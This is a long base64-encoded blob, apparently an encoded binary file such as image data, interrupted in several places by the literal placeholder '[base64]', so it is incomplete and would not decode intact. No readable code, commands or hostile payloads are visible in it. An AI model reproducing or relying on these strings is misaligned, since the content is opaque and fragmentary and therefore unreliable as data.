zDWN91ReVKlTpfojB49cVnhbucLz9xVs2LBY24m7hqwaT3Hixo07po1qXLny/v2jWxcvXrp77bbbybZdVq1dux5CdBjRIcWECPHZQwZKGDEZBAygQEMMGTVq5vDx7LlQnz6GER/GdBo1pkePMrHOlAlUbNmxX4N6hKjOnDK758ypw6dOaNOPQGUKFSqY0nJM/T2NF1db7Fd22Njp/vO70KExJjQECEBBAIYNL8zwya740if160GNyYiRow6PQXJU7Chf/n2OIPn39/8fwAAD5KINUSA6EMEEGdomrwYdxOsdhBhyBp10LLyQnQYtfCcveS68cBuG1iHowRJNrIsbhtApqJ930GmoGwdTVJDGGhMSpQ0uQnpPo/326y+jkkg6aSSVTmrJJRFeymMmm27KaadrdvIJGymvMaYWL4YwqhVllGOqKXOem4uqeMrB6irCvBKLza/IMguZntYaR5xjxiSTzA7tejAqu8r5y512AhNMza0UO/RQxhxTIwwoxOCgMgpaECOzzTr7rA7R+iittNRUc6222WR7jVTc/swoYwzefgtuU0RUK+44L5UL07la4wnFODvM2LSO4DApZA4XMKDgO/AswKCEMfggBNFL0lMPlDJ4nJbaaq29Ftts3yNCIhu9pdEZDk8ssZuGqBkX3Q5DTIjBdN39B5qF2s2Ln4bQcTDeb/V9SCIitMXIhYCFHNJII5FUEmEwZqrlpl+M0anKKX2q5qxfUvGiKFTeUmopWu/EUypzCt2qzTa3aieZs+RkSxxrPgZ5rrr4klkvu/yREptABSW0UER9bowPNcRQIgwRKDjaBCky06w3OjxjVbROMUEMNVJDnc1q2F7DrQwxxlCjDN+Ai9pV4ozLRdaOPY4HLG1yCeUR/jb60JWNMRQrhI8yWrggAAEEOPrvEKTojNlKDnUWFCB0+Jfxxh3XlkAD952cmW246Yaau97Fq1wRN0e3c2a4+XzcfhiCxkF2GkrHQQkppxzHKf4NWOCBiyw4pYMRVhKKToxy8uG0rJS4ypx+OaWKTmpRJW21xYQK5r3MVLNkk7ESJ+K/2KpGmehBptnBu6KKB2d3dB6MMH/g8RlRoOcQAwoobjiaAhGUrpQzOlbNVFNOqT7NalgzjnGOg6vWXGcMlAKb2Pg3HNkEo3lgCpM5vmIOZeQCFHLblB2YwIS7NQYIIbjA0SyggaOZkAZlWJZiDHeIS4CCBiVY3ONoWMPG/t2gW6/[base64]/Vb5NLJ9qjgQBKTzmuKPcgQDV3awQyYQYYcjtEAKPjNDCzRgQgqUMAAaAAIHbhC2ZTHrEJX4RAsycASL2BCd6ZzWFNoACTF+/osfJ1pHENORoQaZziEUCuIQ/[base64]/rQ9dBBEmQGNI6oWiTCCIj9oW9vXyqO2tU0HaBWkixxlq6MeNQlIQ9pGEaSgpDRpmDFUulKWuvQUXuAEKloxjghOcJCEtJlPE7nI7GUyZdYwasxkxpekTmUccdIk+tR0qMS0r6pkgN8MOHC0DBjhfmIAWxnA6kpNkfV/oKKNWo+THHMEAzZu5SrTPhOaVp0mNrmAYPO+tBRtXBAUm8qEHbaQKdNUQlF8oAMNOFCCFtCPfi2AYDAOQVlCfII7WzDDOTlbY8fhsA28rdFr9cKigvC4nwYJHTMkCtu87HYh6zByXvC5ENYtGS86TpBEboAtFwj3o8TVnUhFIIcmLRct/[base64]/he33CnlBKUWyv8g6JPrwg8sYnsdl2sQOrCIRS2WNtvUQDeU5WHtA2XUX9e6snDTqMbiGhcKCwNemIUKFGRYDA94OEpNr+uxPcdZzmBBU52txBNgkGPPMEMqetXr1Key11Du/v2ZZ9RAhijcQATfCcAMoiAFuKbKDGaoTh2U+d+ycro2ni4g2u6E4EPUQQo3yMylllWIVW8aE64OxoRj7TZX/PUwurIOImKTKEJIYTdSoEEHfrCEGxD7bxsIwolLUAcJfwITh3hEyjUrbbNfywkFcjeCnCFQKIfO7biNJ5P5wc9/vCO3tGUoQ8rd9yLjJR19F3wWHaLkbL9j7Q/B0UbljeV65053bXyjSffdXOcCJY+nOEMgatGKbLA5kM8rqnb/kXA3vem714hkxPE0cfQaQ9AXL/RhfGaI+I4SBUcLgAi4KgUmpIrSlbYDyzNdVtfQksDIKcdUypEJTNBhCSzQ/u8eXOzgB3PaFRImOqy9lA1cgAITLdfVdUDhClfousWXMrkRSIADpUUhBFi3gAUowJ3L1CHortxCDs7e/3W24bMSDyK4DcoI6l6yrdsSwu0QkLQSoqKWrF4EkCFix8rmzXYe70jWyLhEYAbgSLkcBi0sjycqphbOrBM0Jhs+r83cLLuMCuG4iyvIoSxGcCeQwU5YL+LGwRiugS0sblCgiivc69AShQ/mQA204AZAQPdAwAi4ignEYDdSjuWIr/iohjUGjMByIdT6TB6C4RP4QApQYPoM4Zt8TjRIA+ZuKRg+j/vwyhVwIfyqQ+Uq7Veg5bDo4LB6YwmWYAZmANU6/g4IHIuEMID+LuACaiBTzIAJjsD/[base64]//nIoEimqQVjLQZAMFVsyE60IHdbB7uxiXQ4wyqAhHbCtXualFP/hixTiJldSjCTiFi0wFx9vF9tIYX7nFy1vJ6oBGFSBFvDAC05BFZJhIAGJBalRu+ShGREpBtvBHbAHKKrhGJavGsfrGLCxB59q9sLOZ6gqaKTACFAABLzj0c5xDMYg5VRu+Fquf0qj0z7NwIoqIqWgA8RgD/TR9hjDH02DNm5JIFMwFz4hNI5gCzhsEU9FMfjgE8qgsG6BIlfhEvhgCVLACNTgM/iADIxABCrAO46mBlrgCJjg0k5yWnakcXjzWoDzcVTSKBUiFetCXhxkyI7zHxQC26AoX5iB/gBN5zn/oVycYSBYBMiCzMe6syCikxmeUx4GjzyxaBaLMyGQ0lpwcSlBaiUir43yzaTmKCeAERv+rRc44Qyy0vO68kvWpgUnKS/GMpHQRAYZKSeMIRkkqS2N6hq1py1+sL0MzTTo8pPA0QhYoAO8IwBuwC8BUx3ZsTBNI+aS7xXKIUCV4RDEoAO04DEhUzIdjNWCrvxCQQ2HjsV8jgmCIOWAAAr/cgyy48XUYD1WwTQ/oRLmgAVmgAwekxAMYRDexwhwIARokwJMzARCQASCkyMcZyOEszf5j1q+lEe6NCOIEz3troqsiADrghqsyIqeUyHkaYv+Tt0AashmMnMe/oShHspPzzMhloyg0DM926DxHA8DM5AlNtCN4OikniQELW8Y96gKTqE/[base64]/PUiKiIIuFVgX2BfebMG5EMj7ANNi3M7SQefSJFPpoieqKEVLWQd+GEVWWsb2KEfIvZzGjAT/pdMdQhVISTCR6aFPUvCSLIM8hZ1A2OC8myCjlYqKGyBGL2gUoEhBTE1GbHrzQ5uT5jRekA1VBvJGICBKVB1kuKhFXAiLbJRQsnBHcIBHBCFUxSjD/BGSukLPHYPCE7N97YARAWT+EYUEUqUgOKRWItVp0CBD2QACpj1SW3PDM8wWgfM/HBBDKQgW4XgBXjU5HbDgw5hDg7rhcQVFHABFz5hD9gVBaJgWeLVcp/0McJAC6JADWggW2oAYK0lYQM2dDeiPjICdAtWdbn1PXSAdS/CR+qjI4LgYY2yFBEvIaChG9pUtQwwKO3idCAQZVO2DegjdDNCKYWkYLKsBOxN/mY3MA9M6lFvVkqqIY9o4cyS5xh+1isnSPQ2VUClZ85iUDAW6Rp6YUGfx2lhphwooRce5hqSIRniUlStARyIwRum4TwolPYOoQ+qSgyMAGz/RpuAwAl/LzDNYB2rcG21JvmUQVPHJxcIYQaUYBAs11nzdjQqVFpnAxzHIAh0QAdKwGyXAFUOAQgsK1zn4BKYZTf4ID14jQ5yrnIrIT2cpRIcIUrnoBJcQTj9Y18NFkgyIgeEgMZAV0z/VQdOEnTzIwd0wIg1Qopdl8Zi13Q3AhJRthRPViF4t4dg0ouXjO+WbChRtha59XR5JHlddnmHayVUQgOdUt9+ARgiVaWQ/iGPOAErqyAQtjcFh8l7baUt7UIsx0JNBMMdkEEV4AFu11cunoIcUKEWjIG5sMEaLjkcsPYbZEEWpsGTVw1WE6NrizCAh61vjiYEaCAIjqBsz3aB1ZZt1yr0bCUeVHRKLzhenfVZzxANT2M96AC/NEsFVACE56AQlG2q5gAi+UAMbBgUDqEM6kBowCZojKByn0U91rUS9BEigfOJVxecwXmJiTiKB7Z0Q5iJ6QMkingjnLhgGRZhl/g+7IOdJIdQw/hz+mEWF1C1GnASH4Qf4FSgB9ru2m0hdFK1YJJQzxhMX2CNCaaNtex5lSQL5hgn7Bg/J2GP5eAYuBJoOSaQ/[base64]/ru3BjiAYVSIbghiKLT7kKns00RFmHxOZssIf65LrrhTw/q7+pCodFz8dSZWh4aZlXCjRU1jndHCSy6Pu8YGHR2EvazCrygo/2T/pgA1KWNypA4iRzEoRWag5ar27rvJLviARewAAvWABegYqes1hZooRhq2qbzV6d1mqdBeavfy2tLmRxNif40QASCwPfGQMaET0TJqkQ/DYL/03ub4hDIIAWuepsjc5d5+acPYQkgjQZMYAMQkVmkoAU6cwzwTwreigmUxhBs2DXVYw6WYA6kQK1teD2yeV1fCBTw2q8DG3VHFz4Ae1/TuInT2YnZuT8KNo0bVoT5IweobXhP6yZlEkGYs3MoVhWds0EIahJF9l1OkRmcoToPpIvyIk+LM6OUQMdvm94SlbfhU0lwwHf6CFKDIijKLBWKm2eroBU8ms2eWoIEaaUb/vS5C4Uctre6A/y697wd4iAJkmAHAv0K2iG8ycF+v+G80Tu9c3oXSkFG+Zdr8UYRhW0vAaeETkkDaqCVEVKpYSlrZHmYltsckBUFeBirY9T6RuNQCiHnxnYDNsADlkAMCKEMmOCV/8sOgqA1OxxZXwwT1MDqZt3ET/wTnOWFPoHF0zmJeyQI3qOIPSKvZ5ewzbk+7AOwL4KKA5YjdLwiXBcIapdQuYG1SwRQGcLIEwKh66IBn3NQuWEbnKHK8WKe6CmInvMUNTF1DiS2rTPIJYIGZpzLPcrL37N5exthZIATpLdh0CInkAHNA8G4qwAVfhb09oq5wRfO5MEq0uQq/q6iHezkKQJc5Ed+5H2BCrpgCv480HfgDkzBF6yhGGThpjt50Rd9F9Zb1bc60vPG1MAWPH5+vkOgBLR1C/L71lvlMEFNOQApTG5KblOADDA4q30ub1e9DGagBWIoBDZABSDN1Eg4B0xABVqgYJlgC7IUCG6ADEGhstTDCFJgCeaa2Is9PXQt2VH3eDeixRU7nFd3xzVCCOjjsI14I+DDr/k+hD0ii42ysrsBHaiBHbazHxaQGsizTnPri3jyQbahGxAiHXJrthVi3y2W3i/ktYaSOTnnQNJd24a3Fgl22Rv6oZmSJQh+opUEuWgBKukoJ6qSGCOeEuRXuZe7ulGV/[base64]/ZtLt27dftvS2d07t19aZ926pUtHbd07eXz/res29x07aoPRBd7W/lZv4st80zHbltgvXGaW60L7TLp0aUhtungd+rPG1atQmUr12aKFidu4cZfYXcIE790iggsXEehUqlq9fhlDVq0aMmSteqUKdMZLlSp5kiXLlk2Ztu/aypkbPz6e+fPx5Klfz769+/eI5ZUjR66cP3/tzPsz9538+P7jieeff+WANw4gU7zhxhtvdLHDChDusEkkkfwxiyzTZKjhhhzusotCfRwiIiIiHtJHHXyUIdIMHAQgwIswCmABBRpoIEILTGxhhhls2OEjQ30ggsgjmWQCSpGhvKKMMsKAVyB44OXCxw1KDFQJIQYdRIhChTQ0h0S1UYTBjSaIYOMLGNAA/[base64]/SUWddFVkcs1027UCpzYDmoHcefPjmy5545pnjHn/yllPgk06G9107ygSTTBwJvpFIIm4k8SCEK/xBYYXEcKjxNB52XMdCJZIo4okprtgiBRQEgDKMNGqAAQYtbNHEjnXY/[base64]/gXO7FY06BynAHr9DaLElO+clU4gSDDyfyRhIUrzACHBcnIokv3nizcccd/[base64]/ph/[base64]/wolmnAepenwm52XAhc/[base64]/gyHqEop7ow6kNaLa+ADO7rVNNTgBzvWkY5ujIY028gxP/pB5CL34x1qFbKOeSwZyrjFGdwQzDrYwY8qv8NVbdkGW8lql8qlZRv8WAc61Iqqz80FkjdOlS4uGZVO3S53dr3WJ+WMrd/8plszaERgV8lKY/xCFcxL7LqG0IpajgNhkq1eeQbUy0afp17X89dnyZGNYFBatpgmRzs23Q5xiAMboE7GM8kBW3jc59T+iKam22ENX3wBBty02DflxwhXZAMQDIoEHFYwhUiUAhyyUAQRVsCHAbpTugeMIosokF0O2LOBAhhAd7+7ATOVwJ9mQFEdMoiJghp0vSAUIXiU/gFfPuAACnvgw0QTgiIplIAFHLHhBiwQHB6GQMAmoEEQt6aFCQOBwDQIwRJAoG81LGEJY5jBDwei4ZoQ5CZBEPFSfio3MoLlpy9uDagON1c3+40pW5TU3bpwljSb/OQoT7nKUY6aKUhFKIeqq13xelfe2dnOw2FBHvY82OX4WRWpaISgrzOEPByjlvCaXn0MZj1GOxqY9OpePMoRvVFnWraqpk/0tHPoUZca1aeWpqbFcYwv8GAHigBngwyhsGTcgQo7+EAGmvsGbxBjE6VQRLG7FLLpqqi6HMiAPTWQXZRFMNrefVlwAHztI0gh28Y+hAa7XdBQWB7c7V1SLg7B/gclzGAOxb5vQmA4hxuwwAT7fFmNsMb4Gr1bbVFgkxS0EMUU0AkENygB7g9+gxuAoAQ3GAhNcHIJgtjkEHP9sIk/PMZMgnEomaxKGunmYosDbq4wPvFUXkADUzl15eAPv/jHb/LZtQEIYNlKxN8cZzrjpuY2v/mdvUWLcI2r5z9PxSSGfp0nqMJd0INo9ZFLTUdZBniA9XJZ5FB1m3Z1mAYPmNYODIh10gR2FphqqjYOvEAFXTBrCmIFmkdaNxB4GQAhU1AK3lAKu7AJe8d3yBZPUcQCHYBdzEYj20UBGBBBiUcR/2UjEAEEj/dcITJ5O3EkmeBB7BVuwZAJnCcF/ihABunGB1oyeikyAzMAAlETQfcGYBegQxGkAXTyAwiGYEQEBCyQAkBwI1dIYGYIAhxAcMI3UwRRCZ9gKBKXUzEmYnMTOHgjBCjWYn4jFqLSFGFUYiF3cZFSA3XUBrpAfo74iJAYiWqxZm1ABOuHODEHZ3HGO/CXLfLXV8GRBeAiWOMCDISVf52gLtdxHVmADAD4WAJIgAg4i5RlHgvYdQ3ogFfHaVZHarB1gcAID+1QDWcAB+DUBV0QB64gQuOQDS81gyPQBXUHB3CwCy14bCKTbD8ggxXAbNpVeDISNd5lAS/zMjwoAgBHA1JABx8jeTtThB2EhOyVC4XCB2LQ/[base64]/jkAd/ID9ukIzHoAy4kAva4FoJowYfsAJukAjecAcr0AXX2HcmAoPbCAKCl12FV4OGhwGJV47muAH31gJAAIQownc7Q3kFpV7r5Qr1qAYkIAVqoI8I/lFsc1BdqwdBGrBDNUJDFyACVKI2WqMECOYm1eWQbkgDIMBDHFAjFMABY1AJw7dhxncJdCCSH0ecEicbhzItloKcQrU3zjkFMWmT0jmd1MkWlOhyriGSPak7Pwk8eyWUoCgCOKBnx3F/hHUuv4AKltAIcsCUTtkDixCVpaV0spiVWkke4kEw5rCArYWLnOaAYdmLX2eWZkkOgBAJDdIgvrAKyeQK6bMdlQAKOJAEyOUNivAgf/mCdaAiCwYC9mSYhllPpUmOjCk1NgJ8cQJ60XUI7wiPRZIJrmAkdUgI8qUEZKCPUlhsdDAGvleaIXCQzLZ6GkAlsKkERkAlUWAE/krwAz/0eyxQAWmoAR0wkAQpAkhjEw43hzVhU8bZpV76pV3aOIxYnWRappBIibXTpZq4iT/ZG+A5f8IRA3LACcdxPPc3LkCXitVBdD3QAzwQn6+4ad9BH7g0WePDgKNGgNRDackgDogqlpkmgV/5WgNKoGVpCvLzBrrmC7fQDqtAWuXTDtkAClfQBXrpDaSwCVSQoe90InWgBgrGAh4qeB/aMoZ3ARBEETZUotV2IwoJemYjIphwE95WrDNaejIgBp8ZeqJ5UhpAATNCeCCQXQUZAhQAfD6gBEYaBUn6Azigrb2HjjcQAilAA1NKmLpnBFaCpRtpfJXABGAar/I6/q8/[base64]/aiZUOgPfaqRGAAVQIAVJqqQ3MAMdwAIsEAJ0wgJvmLckQAbrKlNaWnweRq+Ku7giaRZnIZP6GrmSqyyo0QZOEK9r2kndKbAl/oCOnSscTjAFSeAFxYEcCvtnqmAJi9Ceq+iUEtsDqHB0SHdL2hAvT9IOxwAMyCAOnOYOvmt1XNmfJVuy7nCy7TBNq0apv8iywSgJMEshf7CgrnAJwaANoJAL2bAGVOAH0+ANm5AIvlZs7SRdgTkHR9sBHJCbFRAAaFt4z3qa/LRD8ltDjSk1ntsCN6BvUjATwqq1OyMiX1sBRhAGn0kHKkEGRjCt70t4wQECi5cBcCu3SkC3UMCtFXykN7C3dJICOIDBVpgCVypT7VoTh5CHjHvCKCwVi3ivk9vCLswW5leJmNt+7ud+b1pKwdEDorsDViAHnWAcqnCntsCwlOCw/lfQlK7LAzBgA6rgikiXdPCygLm7HNhAsr47Dp72uyUrgaYlDsBgCZTwf14paqaWaslbqcxbltYwIeBLIaVgCskQDLgQDMuYTFfgBpvgDbvwTZoqvgElXYVQB3MwBrGavhxwAQHQjTVIkKtZI2aCQxhAASIQArdRI7oqNbtxevnbRCvKopVZIjS6BBVwA/32mXNABieVAQt8AegLAiDwoxxghUqAAz6QrUrqA3Mrtzigt2AjAiiAy1b4kGsTnIbrroSQfCmczIp7A/bKwi/8zPkaw1NwA7ajYlr0Ra+hFJlbLbQBSnR2wzgcA1MwzlPQBXCABwibCqigCkOsCqm7/rpZ8ARDkMQwcAIxgAq6e3Tvwh3WkLu6Ww1V7Gkki8We5p/DewyokNCLcAqUMA7FOw7W4FrwUA5Z54vLm8bBaAoU8jCRQArKBQjJsBPN1FDv073fqyBuYMALcWwjoxKEvGAZwAEdgMg0fQEVMKXte23wOzU1cm8SoatA/Zj5SwZSSL6gPAeiDAJREAZiQAZkoAXzdE85SAEd4MDTepAcrK1KkK0UXMFaEAV0qwSASyczgALgelEg0EQZJsJaWglxo8xwjcJEIKaPC812LZ26ULm0gwMitlTORxZ01Um0UXOe5ImfiMO+vANJsNjkbM53kAeLkNCpq7p5cAbyHLFK/nwC9rwI+Sy7R2cLrQAMUmlajeppyYANjVq8o9YOpb1pXowKi6AKXBmV2CDRZ0mBZInRwdgOabcJExIJm9C9e5kNn7AGoJAMWFChpQAxbuAGXKCif9yqKnG0GdABz1oBNp0yruzKPd23juy5/1UbAAbUPOhgRqCsRS1dpGcEC4QDSx0GYXADNFgjF+CGIjClGRAc30oltTzBEwzWYK02PyAChFndHIwDN2B7SgB6xJylDlcGcR3hJzzXpmIqkCAKugC5d73hKacLoiAKet0GU0AEx+nX2QwVRPGvg73iuxOUvbEtAxscJLACO6DYi33jzdUFVHAHgrAIlLAIlX0F/[base64]/gdycAZCHrH1TAKaHQWr4M8Mm9CpoArX8EwQyO/kkDxVXttVp+XQRA7WkAd3EAeW8H+tRWphB00YSOZofmr0wWrZBLSbQAoenSGbYAXYWwlUEAl43tyiOwV8ztIi8udHG3gtcsgVUAFv6MohkAEA1tNTk4MBthtjYhufi0NB3QJLcOnFNvSnzAILFAAp4APzhE+EdwEy7cr3PaUdoOpwiwNWn7dfY/VWOAOA28AQzPUpgFI3KoW6vus1QQhS8Otqv8xEELrCLu1wH/dyP/d0X/fKzgVTQAVEQM3GGUax4WIp3u3gbgLwF+7ijo6lVO42ju6MnwROYAWXTeSaPQSq/tAKv9DO6qnOqfAL2EDwsjUOtrAc1XAN1iDQhyZ2z9QOvnAHqDAIX+ALXWlqsn/GEj/xZ9lp1XAHXNCzG60I6/S9vLUKl3AHejkNkUDyopsEz82qKV+0sAp4iAzzi7zdHnqtNe/Iu4FD6BhwPvi5kyxvUyMC+nbpc3DKUtAiC1QBg44yiqkB+V3dJTDrTo8CKUD/KLDqLED/MlD1s4zgH5ACAJGiQ4cZLFKkuBGGzB5DlSpdgnjpk0SIh4K8wJhR40aOHT1+BBlS5EiSJU2eRJnyRY0gLV3W0JgjCMyNLGmClJkjI8uZQXLYlMmzhg6fO2UWFYqxxlEdN5UWNTk0/gjRljp05MCao+kLFy28tlj5wqsJsmTHljVRQq1asmvXioAbl8SOHUns3sU7Ba/dHTz88jgROIsqW7ZUseqFypIlVL1UIcPmjhw8yuQskxPHq5gxZNfEfR7XDp4/eOTafW51y9CeRdVCTyZdut241/5s38adW3ductVUwZky5U2iN13cuBmuiNSmSIysJJo2LZKb4HqTTHEzhw+fOoX6HAIPvk8dOmqkGJnR4QKHDOzXg4APQsQFChQuXNBQgsUM/iZa5PcqrhJaECGEAkPYQAMMMNCgwRBaAEIKMaSgoYIALrywPg0suACEEDgIAQQOSuCAgw72kwGHGXBQwgcl/l5UwogYo3jxhgxYCKECEQxigYUoxFiooYci+qTISyohRAeVlmSySSefhDLKnVrSqiWnguLIJpFyyigolnSq4csXrPwSpqWoNLPKn1Y68yKNxDxpqazCpJNOrrryik2xvuLzrLbcAvStuOCaq669rquuOr7o2mGFFUaAQQ/CDEOl0lQuRcWWXyATRzLKSrtMnFR44QwbcZIRRzRQMfPFkUEMGQSYZNqBLTZy3PlMtN125RWeZBY5464pukhiB+Ei2aSUUnYppQsrIplml+kUtQs57bjzLjzxCuHDPPRAqIA9DioINz748KNAAxE4EGGGG96FVwQQ/CsBhBLMOrBB/g02WNACfzUUQYMM6/MXA/xAyEC+DDooQYQKQCiIvxVxsAEHH3CwGAofbqBRRR0RZkEEFFAwIgqFGHIIoiI/WWWVTyrhwykpZ6a5ZptvftOnMLHscqYsfQ6JS6Vo2gojnV7Aykya5qwp6ZiOnhJqkeTMquqk64SpKzZhynPPPlsoK1C1RBB00EIZzWtY46jTq1FGVxjCkklVUcXSVCq1BZjOrjG1HVovs6ydZFBJZVO+xZlsVXKOYcgQR6qhFTfKZsMGm3ES/5QyXneFRwtHVzCUCDLmIIMIIhp1wlE3SvGmlESIpRY7P+agA9vvtO2DWzXEMOKGHMXNoIIO4gsx/[base64]/ubaY6hCj0gA3GjuY1sxFG51wCuVpuTXDYqIYURjGAFMCCDGOawBDGsYQ5QOAEVVkCFXUxjE6+zS3CKlQQu+GF2tevO7cKT/js+zEEMUcCBw8TFnuHFhwPpuo9+IIaDG/zACJekQXo0QIPpAegG8nJQKMPXLwoIQEHc+x58QvCBDqAAPhm4EQtkMMv3wU9FK1LCDFDAHxuJoD0iQsj/[base64]/jfksW3XcYMfIkG77WTrEIhABHi4Rbol4K89sGSPKuWVAQpwQAP6kxcLLHlJrt6ABflpmIFCNC8WRG8GIhie9hpEHw0xiJQXkFf6OkACEJBABAcZmQxsoEsZXIw/KPCBD1KwSx8okgPr2SWLACgGNfChISr7BChucQtQJPMIz8RsZjVLEp6Ic5oU1FLQzskmdXYwTFnCoNWs1BE4lYQlGsyJnNjZJ4y4sCzwrOfYyHbPGsKABzj056GcIAdKFGZSQcRUpaxIUtoko4ioog0S/WYNXtCiFsbwDERPgw1edKKjXyTNZ4poOb8F7jPkOGkWk/EFK1iBCl2A73D+oIhk/tUxOqVQRCKo41Nh9RFZROWDUZGq1EKaJ5clChcsXdk/[base64]/cZ7ZqG0YhDb3rhwYv5LkdZ9o1Oqndxx+NY/gdRewyOGyJBilIA2KhHVSohunWe9AQveCyGjy/X48sdiYAE7uIqFC45g3nRAAg3AEELWOBV5XXARFbVQPZIXJ906WtD34NkwkxkkPbBZXgfkN8tSYAC/LGLBQsDQX0CAIL3KVYh2iFykXCBCyR/Qg1cfnLABV4zoUEQaVZeCcKvWc4wT6Uq2yQnlTxy2p4VrYIAn7jO0plNpaXZK2j2WgvRspawiY2G2QvBCE7gqCTAl1pO6IEV5JCHRnSCEr/4hWPqRlDCPRoZs1KcZcYBDMOZShwjDVw7sKEpZCDDF5M4Raosg5ve9IJvDNXubMaxxU7RyqS7ocw4ZJFqsqu6/hTM0S/bfKpHRAV1OdMow7UKUYjwJBU8ujYkFKB9gQpkIAAZGNnyfImwdS2PBQT5QYyUzVX/XVIJP7CXxEhUr4LERUT3SZcFvq15+ggg3PJJQVx/KbH2gatHIcgAfbYtbxfjMoDaIcRDimTkfd/iEssceO51T7OCU9PgT8F4BKFGp6T9JAhCMK01h6LOo2A8+BWkEjmPtsHT4ukrHv/ayNnslnuGYOXG2m+jenCFK4ABDIugxCJq3glL4BwVdAvizn1eDYZGsTLkGIclUlGqo3fxMvBoB1Q4hVkQhDNwjcT5qFQoBr4Zh4ciNPEyOoiSDM4xjVnYhXPYhQxklk3Y/oTliATiOA62SZTYQY5ESJZpmAO5IwRt0ZZCIgNEWpeHSRj5YLDU0xGH0Q8WAAGOkREZeZGt6ioRkQ8TkA8D8RD58DDVaxDNC5/w4bb7gI/lGRcOeKXhUY8SKRH6ADcNCYDWYxEh245DqIRDmD1+2zdCcJPdU8M1VAmeMbjfS7jn8zKkgRqZuCBv6rKqaD6QkBMw84msmIo0cRrr6xp48g952r63sKdBCZEVSIKeYhQiSIPVWIRKVL/1Yz/42zmCUoVWODREk67/AxVewINe6AzyiiL0ggdsOIMviBup+zp4cAQvMAZE8xvtuga+2bSuS5Wvuw3TKAZlUZYOJIVI/[base64]/UziFVKiFS0kMTOmFpLSi6FI0+6sMYHgCQeCMo0vF0qgGMCiCLDhA8EoGHsiDnwvFdngMo8sVXLG0WGyHYoiWsyvGY3yD/jcIwVZTRmU8DqFyRrhTQfDAhL0MD11TAy1ADxLoO7kinqcakQ/pkR25gfoJLCWwMCiIqcZ8vHehAR1cHnMpEXmsR837tiXkNgHwPG4DH8+sj9C0j2FbF8BrH4I0SNgDDwJiSFzwt4mkzdoUITohCpaMuHDaoDjkQ6kYvj0MEx0AyYoLvjbBQ9R6vp0QJ27amapxyesLuT55ITajyRBAASfoAke0Cyf4Ahs4gZ6kBKD8SaG8lPM8T/2rFFVARa2rv/KyjMqwBvZCBU6BT3KwBlRQgitIhe/6OnL4gh1IBbCMIncYS4SiDWsgL8yxDXJQS2Y5O2NExrhstS6Yy+o4/o5mpLVlibtonEa+BA9D6JZDugEU6LuBQD12KZGE0Z8dEwGvgph3QccooBEAiqkXkRFK6pESGYgSCbFuo8cGAR/N47YmFM0jRdKD0UFXyoAPGBlkk4IxwLfXLJLYrITLss0slcjlO7g/5CZuOprQIkkJKhOjOYqNmEPWIooRYpIs+yCdOUkV4pPaygg1KzkY0q2Tg4sQ6IHtrIsVcAIrkIERGIJGEMqfRFShpAX0ZNRKkRX4FJzPYKguypx2YIQzKJxq6L/ZsIQoEAQ56AVsiM8s8oUd8AJe8Az/OwZjOLTQcFWrg0XNgYdgXDVSaEtkhC+2sdC53FXsKMFEmDUO+CQFNYA9uvtQahTDQ7BGMpACweqAhRmICxieFSUxErDMggABrTICyIRMGt3WH/ABWnIxFFi3u2KBvku9AMCPeVxCJyzS75lHziNNSEqXEMCPHkmB/[base64]/exMSFhPZcxYODBgYJBwWFhwfLh7DbicoNiClYSX5hyMXFCUeHy0lJy6RYC6maSi1bS0XFC4eGjYlITUvLzg1NzE4TTZ1VUFiU0F6Xj6HYjmZaD0ZFj8vKT89PkdERkVJSkzti0UfGUcpIUc4NE41K1E/OEpNUE1XWUCyd1UTFlFSVFBxYlm8iFgnHVgyJVlHQFxSVVZYWlpcX2kWG14+MmJGVmNPR2BhYl9naWsxIWdJPGdWVGhrb2p2eXQSGHYoK28/[base64]/Yu7QXLK46PKgzbqhhQqplaq1wS65+eKiPeqealLUkbLRcVK9tWK55Ybp6Tq+EaK+Vgq6Xja+npbSvrrLkwbYoN79PTrpyebmAXLiLcb6QhsCcebShmLmfiruomL+xrL+4tccWMsIjcr4yQME+R8Jhk8OGZ8WPeL+tpL/nz8suQctnZceHWsqRZ82ZgMqhjMaomsy1qMa/vNAXc9MeO89CT9hMVt6Fec+Xb9Sfd9amgdOpjtC/stHHwtPgwNvw49ooQtiwnN6siN6xkt69qNrPxuHYz+IQeOU3Tt9WX+VgZ+htce2Piueek+W5k+a7nuDHteUpR+5AVfBKW/ljreOeburFp+TQv+zZxurf1/kFffokjfZTYvB7ffOsovXCsu7Kr/HQt/Hn3/bw6fr39PyBvvbXu/XYw/feyfrl0vsUhfszlftDnftTpfxxtv2Rxv2hz/2w1/7A3/7Q5/7f7/zu3////[base64]/[base64]/y2W2m5+dapqZzKhlaYk30mmkD+h7IVq6N4SbfadtQZhOuuvGY6a3mSgWdeeecRUWxvWYEnwwk5XthBByR0cKF8KDJYAn//USiEgAS+sCNFLygY7gck1IfRRTZUUcULF85Xgn/+BYgDDMO9tZdiW2FKEEIxkARfRBFlSBJFzE7QUUQgZcgjSCKd4HB/AQr5UpJG0oQkS17wZEaTPh1ySCQf14HFEX9EUgUZZFRxhByiYOKlpLUWZxhqdFpVHGdUfbXqcjSHhmhXxtYlZlp53SnZYXsS9CFzpzoGaKGKJcZVrOsdN6Z0jrYa6ZhiacXZnKempi9rqQZnGLJ3oUrEELqBmLbaZa9HnGQ9T+2dczFrStj+rALxKsNB1/kteK4F/UpsZOcljl7Qxla2hGgJXfSstBdMMKPlznYwQoMF2qCtvATy563oO74gUQkQNvTBC054YYO0z34Ar4Aw2NCh3CLem+/YB5ko7YwpSkQRRiHFeHCN5uJog/DfmoBDgEF68cVLU/LkZB0XK2mGGUN1nEmVkWQyRxOG0FFGEydP4ZQoXnBFmXMzo/VYraJhtbPMcxcHJ9GZVcW4mF/[base64]/vjnCl8IZEuEkISN+cQOZojJlHKypO1x0Q6ZyETJIpGLOVRhDn2YwxGagIUgNAETmDCDZyhVNasZajIILI3N8KeWC6awlINZHGoCaLTIIK1w9KuMVgglqDQ60Dlnwsyi5KeZwrkSg54ZTYjk9qa/VHBsertNetRTKcvcZQhsm9+ctKnCX20TNGqSoQxvVcOC3PCG3oHhdxJHLBUGRwbtcUi7kkjPys2nPqj+8+N/4NUf/gRoQKJbHfGIl08bJCEoXpwPi54XoIsYKAa1YWAD1cg737XrWXZMUI0kEoCOPAQj74HIi+6YxRfBiyU1+YITilKFodDBDnbwghMISUiMbeymkERKyU4xhzL04Q9zCEIVOnmEPmDCDvuT4GXecsoB+i9R/INMDvWX1KxkBSyypOZo9kKcWwamTtN8Wi+lVqimDhBNE8SMZHI4Va0hc2pyseoZz+jBD64pbtQMa16zOcKwunNWghHm/Fopzl+tpTu9suE5d6U0wp5ph8fqZg44ZMQj0hNzF31Wg0pgIM8